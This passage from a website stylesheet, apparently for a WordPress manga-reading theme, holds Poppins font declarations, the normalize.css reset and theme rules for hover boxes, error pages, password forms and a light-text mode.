format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:600;src:local('Poppins SemiBold Italic'),local('Poppins-SemiBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:800;src:local('Poppins ExtraBold Italic'),local('Poppins-ExtraBoldItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:italic;font-weight:900;src:local('Poppins Black Italic'),local('Poppins-BlackItalic'),url(https://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(https://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.vertical-align{position:relative;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:#fff0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}img{max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.wp-block-latest-comments__comment,.wp-block-latest-posts.wp-block-latest-posts__list,.widget .wp-block-archives-list,.widget .wp-block-categories-list{list-style:unset;padding-left:15px}ol.wp-block-latest-comments{padding-left:15px}.wp-block-cover.has-background-dim{color:#FFF}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@media (min-width:1200px){.custom-width{width:1100px}}@media (min-width:1360px) and (max-width:1359px){.custom-width{width:1300px}}@media (min-width:1360px){.custom-width{width:1300px}}@media (min-width:1630px){.custom-width{width:1600px}}@media (min-width:1760px){.custom-width{width:1760px}}.row-no-padding{margin-left:0;margin-right:0}.row-no-padding [class*="col-"]{padding-left:0!important;padding-right:0!important}.c-container-fluid{padding:0}@media (max-width:768px){.c-container-fluid{padding:0 15px}}.c-sidebar{padding:50px 0 20px}.c-sidebar.c-bottom-sidebar{border-top:3px solid #ebebeb}#hover-infor{display:none;width:630px;background-color:#fff}#hover-infor .infor_items{display:none}#hover-infor .infor_items{padding:20px;-webkit-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);-moz-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2)}#hover-infor .infor_items:after{content:"";display:table;clear:both}#hover-infor .infor_item__wrap{display:block;width:100%;max-width:630px}#hover-infor .item_thumb{float:left;width:190px;overflow:hidden;margin-right:20px}#hover-infor .item_thumb .post-title a{color:#eb3349}#hover-infor .item_thumb .post-title a:hover{color:#666}#hover-infor .item_content{float:left;overflow:hidden;width:calc(100% - 210px)}#hover-infor .item_content .rating i{font-size:30px}#hover-infor .item_content .rating .score{font-size:24px;font-weight:600;color:#333;margin-left:10px}#hover-infor .item_content .post-content_item{display:table;width:100%;margin-bottom:10px}#hover-infor .item_content .post-content_item>*{display:table-cell;font-size:14px;vertical-align:top;color:#666}#hover-infor .item_content .post-content_item.item_summary{display:block}#hover-infor .item_content .post-content_item.item_summary .summary-heading{display:inline-block}#hover-infor .item_content .post-content_item.item_summary .summary-heading h5{margin-bottom:3px}#hover-infor .item_content .post-content_item.item_summary .summary-content{vertical-align:bottom;display:inline;width:100%}#hover-infor .item_content .post-content_item.item_genres .summary-content,#hover-infor .item_content .post-content_item.item_artists .summary-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(4.5);width:100%}#hover-infor .item_content .summary-heading{width:104px}#hover-infor .item_content .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:0}#hover-infor .item_content .summary-content{width:calc(100% - 104px);color:#666;word-break:break-word}#hover-infor .item_content .summary-content a:not(:hover){color:#666}#hover-infor .item_content .summary-content a:not(:first-child){margin-left:6px}#hover-infor.loading{width:40px;height:40px;overflow:hidden;background-color:red}#hover-infor.active{-webkit-animation:eFadeIn .35s;animation:eFadeIn .35s}#hover-infor .post-title{margin-top:10px}.icon-load-info{position:absolute;top:50px;font-size:40px;line-height:40px;color:#eb3349;pointer-events:none;-webkit-animation:fa-spin 2s infinite linear,eFadeIn 0.35s;animation:fa-spin 2s infinite linear,eFadeIn 0.35s}body.error404 .c-page-content .content-area{margin-top:0!important}body.error404 .error-404{text-align:center;height:100vh;position:relative}body.error404 .error-404_content{position:absolute;display:inline-block;top:50%;transform:translateY(-50%);left:0;right:0}body.error404 .error-404_content .entry-featured-image{margin-bottom:25px}body.error404 .error-404_content .entry-header{margin-bottom:36px}body.error404 figure{margin:0}.post-password-form label{margin-bottom:10px}.reading-content .post-password-form label{width:100%}.post-password-form input[name='post_password']{line-height:1.5;width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);padding:0 15px 0 15px}.reading-content .post-password-form input[name='post_password'],#oneshot-reader .post-password-form input[name='post_password']{width:300px;display:inline-block}.post-password-form input[name='Submit']{background-color:#eb3349;border:none;font-weight:600;color:#fff;padding:11px 25px;vertical-align:bottom;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;margin-bottom:10px}.reading-content .post-password-form input[name='Submit'],#oneshot-reader .post-password-form input[name='Submit']{padding:10px 25px}.post-password-form input[name='Submit']:hover{background-color:#0f0f0f}.tptn_counter{clear:both}.reading-manga .reading-content .tptn_counter{display:none}body.text-ui-light .site-header .c-sub-header-nav{background-color:#000;border-bottom:#2a2a2a}body.text-ui-light,#wpdcom,#wpdcom .wpd-comment-text{color:#888}body.text-ui-light.error404{background-color:#262626}body.text-ui-light a:not(:hover){color:#ccc}body.text-ui-light .summary-content{color:#ccc}body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover){color:#333}body.text-ui-light h1,body.text-ui-light h2,body.text-ui-light h3,body.text-ui-light h4,body.text-ui-light h5,body.text-ui-light .h1,body.text-ui-light .h2,body.text-ui-light .h3,body.text-ui-light .h4,body.text-ui-light .h5,body.text-ui-light h6,body.text-ui-light .h6{color:#fff}body.text-ui-light input:not([type]),body.text-ui-light input[type="color"],body.text-ui-light input[type="email"],body.text-ui-light input[type="number"],body.text-ui-light input[type="password"],body.text-ui-light input[type="tel"],body.text-ui-light input[type="url"],body.text-ui-light input[type="text"],body.text-ui-light input[type="search"],body.text-ui-light textarea,body.text-ui-light select{background-color:rgb(235 235 235 / .2);color:#f2f2f2}body.text-ui-light select option{background-color:#fff;color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="search"]{color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus{color:#333}body.text-ui-light .c-blog-post .entry-content{color:#888}body.text-ui-light.manga-page .summary__content:after,body.text-ui-light.manga-page .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#262626));background:-webkit-linear-gradient(top,#fff0,#262626);background:-moz-linear-gradient(top,#fff0,#262626);background:-ms-linear-gradient(top,#fff0,#262626);background:-o-linear-gradient(top,#fff0,#262626)}body.text-ui-light.manga-page .content-readmore:hover{color:#eb3349}body.text-ui-light .site-header .c-header__top{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus{background-color:#fff}body.text-ui-light .body-wrap{background-color:#262626}body.text-ui-light .c-sidebar.c-bottom-sidebar{border-top:none}body.text-ui-light .site-footer{background-color:#363636;border-top:none;border-bottom:solid 10px #fff}body.text-ui-light .site-footer .bottom-footer .nav-footer ul li+li{border-left-color:#ccc}body.text-ui-light.search input:not([type]),body.text-ui-light.modal-open .modal-dialog input:not([type]),body.text-ui-light.search input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.search input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.search input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.search input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.search input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.search input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.search input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.search input[type="search"],body.text-ui-light.modal-open .modal-dialog input[type="search"],body.text-ui-light.search textarea,body.text-ui-light.modal-open .modal-dialog textarea,body.text-ui-light.search select,body.text-ui-light.modal-open .modal-dialog select{background-color:#fff}body.text-ui-light .popular-slider .slider__container .slick-arrow{background-color:#363636}body.text-ui-light .slick-dots li button:before{opacity:1}body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{background-color:#262626}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(235 235 235 / .3)}body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span{color:#fff}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show{color:#888}body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{color:#fff}#search-advanced .search-advanced-form .form-group .label{min-height:30px;float:left}#search-advanced select{max-width:315px}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:rgb(235 235 235 / .2)}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#333}body.text-ui-light #login a:not(:hover),body.text-ui-light #sign-up a:not(:hover),body.text-ui-light #form-reset a:not(:hover){color:#333}body.text-ui-light .widget.background>.c-widget-wrap{background-color:rgb(235 235 235 / .3)}body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover){color:#333}body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap{background-color:rgb(235 235 235 / .2)}body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover){color:#fff}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{color:#fff}body.text-ui-light .c-btn.c-btn_style-3{color:#fff;border:2px solid #fff}body.text-ui-light .c-btn.c-btn_style-3:hover{background:#fff;color:#333}body.text-ui-light .wp-pagenavi span,body.text-ui-light .wp-pagenavi a.nextpostslink,body.text-ui-light .wp-pagenavi a.previouspostslink{background-color:rgb(45 45 45 / .3)}body.text-ui-light .wp-pagenavi span.current{color:#888888!important}body.text-ui-light .wpcf7-form label{color:#ccc}body.text-ui-light .wpcf7-form 